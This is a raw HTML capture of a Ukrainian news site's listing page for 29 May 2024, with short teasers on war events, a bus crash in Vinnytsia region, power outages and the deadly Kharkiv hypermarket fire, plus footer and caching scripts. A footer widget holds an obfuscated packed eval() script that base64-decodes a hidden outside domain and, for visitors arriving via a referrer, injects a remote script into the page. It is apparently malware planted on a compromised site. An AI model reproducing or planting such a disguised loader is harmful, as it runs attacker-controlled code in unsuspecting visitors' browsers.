<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-104514" class="post-104514 post type-post status-publish format-standard hentry category-news tag-viyna tag-zasudzheni-zhinky tag-zsu tag-mobilizatsiia-2"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii/" rel="bookmark">Закон дозволяє засудженим жінкам долучитися до ЗСУ, – міністр юстиції</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Закон дозволяє засудженим жінкам мобілізуватись до лав Збройних сил України  Про це сказав міністр юстиції...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-104510" class="post-104510 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-avtobus tag-vinnychchyna tag-dtp tag-postrazhdali"><a class="post-thumbnail" href="https://hronikers.com/2024/05/29/na-vinnychchyni-perekynuvsia-avtobus-iz-pasazhyramy-11-postrazhdalykh-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/05/cd7d640e8b9b0b4f182f193867b19a3b.15-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="На Вінниччині перекинувся автобус із пасажирами: 11 постраждалих (ФОТО)" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/na-vinnychchyni-perekynuvsia-avtobus-iz-pasazhyramy-11-postrazhdalykh-foto/" rel="bookmark">На Вінниччині перекинувся автобус із пасажирами: 11 постраждалих (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/na-vinnychchyni-perekynuvsia-avtobus-iz-pasazhyramy-11-postrazhdalykh-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
ДТП сталася у вівторок, 29 травня, ввечері в селі Писарівка Вінницького району Про це повідомляє пресслужба...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-104507" class="post-104507 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-aviaudar tag-viyna tag-hipermarket tag-epitsentr tag-kharkiv"><a class="post-thumbnail" href="https://hronikers.com/2024/05/29/u-kharkovi-zavershyly-poshukovi-roboty-na-zgharyshchi-epitsentra-zahynuly-19-liudey/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-29-18.33.26-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="У Харкові завершили пошукові роботи на згарищі &#8220;Епіцентра&#8221;: загинули 19 людей" decoding="async" loading="lazy" data-srcset="https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-29-18.33.26-600x400.jpeg 600w, https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-29-18.33.26-300x200.jpeg 300w, https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-29-18.33.26-1024x682.jpeg 1024w, https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-29-18.33.26-768x512.jpeg 768w, https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-29-18.33.26.jpeg 1280w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/u-kharkovi-zavershyly-poshukovi-roboty-na-zgharyshchi-epitsentra-zahynuly-19-liudey/" rel="bookmark">У Харкові завершили пошукові роботи на згарищі &#8220;Епіцентра&#8221;: загинули 19 людей</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/u-kharkovi-zavershyly-poshukovi-roboty-na-zgharyshchi-epitsentra-zahynuly-19-liudey/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Пошукові роботи у будівельному гіпермаркеті "Епіцентр" в Харкові завершені. Поліція ідентифікувала всі 19...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-104505" class="post-104505 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-vidkliuchennia-svitla tag-elektroenerhiia tag-ukrenerho"><a class="post-thumbnail" href="https://hronikers.com/2024/05/29/v-ukrenerho-povidomyly-chy-ochikuvaty-vidkliuchennia-svitla-30-travnia/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/01/image-1-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="В &#8220;Укренерго&#8221; повідомили, чи очікувати відключення світла 30 травня" decoding="async" loading="lazy" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/image-1-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2023/01/image-1-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2023/01/image-1-1024x683.jpg 1024w, https://hronikers.com/wp-content/uploads/2023/01/image-1-768x512.jpg 768w, https://hronikers.com/wp-content/uploads/2023/01/image-1-1536x1024.jpg 1536w, https://hronikers.com/wp-content/uploads/2023/01/image-1.jpg 1710w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/v-ukrenerho-povidomyly-chy-ochikuvaty-vidkliuchennia-svitla-30-travnia/" rel="bookmark">В &#8220;Укренерго&#8221; повідомили, чи очікувати відключення світла 30 травня</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/v-ukrenerho-povidomyly-chy-ochikuvaty-vidkliuchennia-svitla-30-travnia/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
В четвер, 30 травня, в Україні не діятимуть графіки відключення світла Про це повідомляє пресслужба НЕК...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-104499" class="post-104499 post type-post status-publish format-standard hentry category-regions tag-viyna tag-obstrily tag-okupanty tag-kharkivshchyna"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/rosiiany-vdaryly-z-aviatsii-po-kharkivskomu-rayonu-poshkodzheni-budynky-ie-poranenyy/" rel="bookmark">Росіяни вдарили з авіації по Харківському району: пошкоджені будинки, є поранений</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/rosiiany-vdaryly-z-aviatsii-po-kharkivskomu-rayonu-poshkodzheni-budynky-ie-poranenyy/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
У вівторок, 29 травня, орієнтовно о 16:20 російські війська завдали авіаудару по селу Руська Лозова...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-104501" class="post-104501 post type-post status-publish format-standard hentry category-news tag-viyna tag-henshtab tag-okupanty tag-sytuatsiia-na-fronti"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/okupanty-29-travnia-aktyvizuvalysia-na-kurakhivskomu-napriamku-henshtab/" rel="bookmark">Окупанти 29 травня активізувалися на Курахівському напрямку, &#8211; Генштаб</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/okupanty-29-travnia-aktyvizuvalysia-na-kurakhivskomu-napriamku-henshtab/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Ворог продовжує безперервно тиснути на Покровському напрямку Генеральний штаб ЗС України повідомив, що...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-104494" class="post-104494 post type-post status-publish format-standard hentry category-regions tag-viyna tag-dron tag-obstrily tag-poranenyy tag-khersonshchyna"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/okupanty-vdaryly-dronom-po-selu-na-khersonshchyni-poranenyy-u-vazhkomu-stani/" rel="bookmark">Окупанти вдарили дроном по селу на Херсонщині: поранений у важкому стані</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/okupanty-vdaryly-dronom-po-selu-na-khersonshchyni-poranenyy-u-vazhkomu-stani/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Вдень 29 травня російські загарбники атакували безпілотником села Дніпровське Херсонського району Про це...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-104492" class="post-104492 post type-post status-publish format-standard hentry category-news tag-gripen tag-viyna tag-posol-ukrainy tag-shvetsiia"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/29/sylam-oborony-potribni-shvedski-vynyshchuvachi-gripen-posol-ukrainy/" rel="bookmark">Силам оборони потрібні Шведські винищувачі Gripen, &#8211; посол України</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/sylam-oborony-potribni-shvedski-vynyshchuvachi-gripen-posol-ukrainy/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Посол України в Швеції наполягає, що країні потрібно все що може захистити життя людей Посол України у...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation posts-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація за записами</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/05/29/page/2/" >Старіші записи</a></div></div></nav></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=7c2d5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 13:59:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 13:59:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->